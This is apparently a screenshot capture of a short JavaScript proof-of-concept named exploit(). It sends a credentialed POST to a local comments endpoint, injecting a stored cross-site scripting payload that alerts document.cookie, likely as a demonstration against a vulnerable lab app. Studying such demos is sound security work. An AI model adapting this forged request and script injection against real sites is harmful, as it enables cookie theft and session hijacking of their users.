 function exploit() {   Show usages   Ilija Obradovic +1 *
    fetch('http://localhost:8080/comments', {
        method: 'POST',
        credentials: 'include',
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            bookId: 1,
            comment: "<script> alert(document.cookie) <\/script>"
        })
    });
}